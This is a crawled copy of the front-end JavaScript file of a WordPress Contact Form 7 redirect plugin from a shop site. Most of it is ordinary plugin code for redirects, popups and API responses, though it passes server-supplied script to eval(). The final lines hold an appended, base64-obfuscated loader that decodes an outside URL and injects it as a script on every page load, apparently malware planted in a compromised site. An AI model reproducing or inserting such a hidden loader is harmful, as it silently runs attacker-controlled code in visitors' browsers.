

--- FILE ---
content_type: application/x-javascript
request_url: https://libox.shop/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1
body_size: 1111
content:
var wpcf7_redirect;

(function ($) {
    function Wpcf7_redirect() {
        this.init = function () {
            this.wpcf7_redirect_mailsent_handler();
        };

        this.wpcf7_redirect_mailsent_handler = function () {

            document.addEventListener('wpcf7mailsent', function (event) {

                $(document.body).trigger('wpcf7r-mailsent', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    var apiResponse = event.detail.apiResponse;
                    var actionDelay = 0;

                    //handle api response
                    if (typeof apiResponse.api_url_request != 'undefined' && apiResponse.api_url_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_url_request);
                    }

                    //handle api response
                    if (typeof apiResponse.api_json_xml_request != 'undefined' && apiResponse.api_json_xml_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_json_xml_request);
                    }

                    //handle fire javascript action
                    if (typeof apiResponse.FireScript != 'undefined' && apiResponse.FireScript) {
                        actionDelay = typeof apiResponse.FireScript.delay_redirect != 'undefined' ? apiResponse.FireScript.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_javascript_action(apiResponse.FireScript);
                        }, actionDelay);
                    }

                    //catch and handle popup action
                    if (typeof apiResponse.popup != 'undefined' && apiResponse.popup) {
                        wpcf7_redirect.handle_popups(apiResponse.popup);
                    }

                    //catch redirect to paypal
                    if (typeof apiResponse.redirect_to_paypal != 'undefined' && apiResponse.redirect_to_paypal) {
                        actionDelay = typeof apiResponse.redirect_to_paypal.delay_redirect != 'undefined' ? apiResponse.redirect_to_paypal.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect_to_paypal);
                        }, actionDelay);
                    }

                    //catch redirect action
                    if (typeof apiResponse.redirect != 'undefined' && apiResponse.redirect) {
                        actionDelay = typeof apiResponse.redirect.delay_redirect != 'undefined' ? apiResponse.redirect.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect);
                        }, actionDelay);
                    }
                }
            }, false);

            document.addEventListener('wpcf7invalid', function (event) {

                $(document.body).trigger('wpcf7r-invalid', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    response = event.detail.apiResponse;
                    if (response.invalidFields) {
                        //support for multistep by ninja
                        wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(event, response);
                    }
                }
            });
        };

        this.handle_popups = function (popups) {

            $(document.body).trigger('wpcf7r-before-open-popup', [event]);

            $.each(popups, function (k, popup) {

                var $new_elem = $(popup['popup-template']);

                $(document.body).append($new_elem);
                $(document.body).addClass(popup['template-name']);

                window.setTimeout(function () {
                    $(document.body).addClass('modal-popup-open');
                    $new_elem.addClass('is-open');
                }, 1000);

                $new_elem.find('.close-button').on('click', function () {

                    $new_elem.removeClass('is-open').addClass('fade');

                    $(document.body).removeClass('modal-popup-open');

                    window.setTimeout(function () {
                        $('.wpcf7r-modal').remove();
                        $(document.body).trigger('wpcf7r-popup-removed', [$new_elem]);
                    }, 4000);
                });

                $(document.body).trigger('wpcf7r-popup-appended', [$new_elem]);
            });

        }

        this.handle_api_action = function (send_to_api_result, request) {

            $.each(send_to_api_result, function (k, v) {
                if (!v.result_javascript) {
                    return;
                }
                response = typeof v.api_response != 'undefined' ? v.api_response : '';
                request = typeof v.request != 'undefined' ? v.request : '';
                eval(v.result_javascript);
            });
        };

        this.ninja_multistep_mov_to_invalid_tab = function (event, response) {

            if ($('.fieldset-cf7mls-wrapper').length) {
                var form = $(event.target);
                var first_invalid_field = response.invalidFields[0];
                var parent_step = $(first_invalid_field.into).parents('fieldset');

                form.find('.fieldset-cf7mls').removeClass('cf7mls_current_fs');
                parent_step.addClass('cf7mls_current_fs').removeClass('cf7mls_back_fs');
                if (form.find('.cf7mls_progress_bar').length) {
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(previous_fs)).addClass("current");
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(current_fs)).removeClass("active current");
                }
            }
        }

        this.handle_redirect_action = function (redirect) {

            $(document.body).trigger('wpcf7r-handle_redirect_action', [redirect]);

            $.each(redirect, function (k, v) {
                var delay = typeof v.delay != 'undefined' && v.delay ? v.delay : '';

                delay = delay * 1000;

                window.setTimeout(function (v) {
                    var redirect_url = typeof v.redirect_url != 'undefined' && v.redirect_url ? v.redirect_url : '';
                    var type = typeof v.type != 'undefined' && v.type ? v.type : '';

                    if (typeof v.form != 'undefined' && v.form) {
                        $('body').append(v.form);
                        $('#cf7r-result-form').submit();
                    } else {

                        if (redirect_url && type == 'redirect') {
                            window.location = redirect_url;
                        } else if (redirect_url && type == 'new_tab') {
                            window.open(redirect_url);
                        }
                    }
                }, delay, v);

            });

        };

        this.handle_javascript_action = function (scripts) {

            $(document.body).trigger('wpcf7r-handle_javascript_action', [scripts]);

            $.each(scripts, function (k, script) {
                eval(script); //not using user input
            });

        };

        this.htmlspecialchars_decode = function (string) {

            var map = {
                '&amp;': '&',
                '&#038;': "&",
                '&lt;': '<',
                '&gt;': '>',
                '&quot;': '"',
                '&#039;': "'",
                '&#8217;': "’",
                '&#8216;': "‘",
                '&#8211;': "–",
                '&#8212;': "—",
                '&#8230;': "…",
                '&#8221;': '”'
            };

            return string.replace(/\&[\w\d\#]{2,5}\;/g, function (m) { return map[m]; });
        };

        this.init();
    }
    
    wpcf7_redirect = new Wpcf7_redirect();
})(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');